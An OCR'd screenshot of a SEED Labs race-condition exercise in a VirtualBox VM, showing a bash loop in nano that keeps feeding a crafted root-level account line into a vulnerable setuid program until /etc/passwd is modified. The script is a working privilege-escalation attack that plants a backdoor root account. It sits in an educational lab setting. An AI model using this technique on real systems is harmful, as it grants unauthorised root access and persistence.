 seed2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 2 20:35
Hom
seed@VM: ~/.../lab
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Location
GNU nano 4.8 loop.sh Modified
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" = "$new" ]
do
   echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | sudo ./pantherace
   new=$($CHECK_FILE)
done
echo "STOP.... The password file has been chaged"
Full-screen Snip
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
SEED LABS
Right Ctrl
Type here to search
8:35 PM
10/2/2022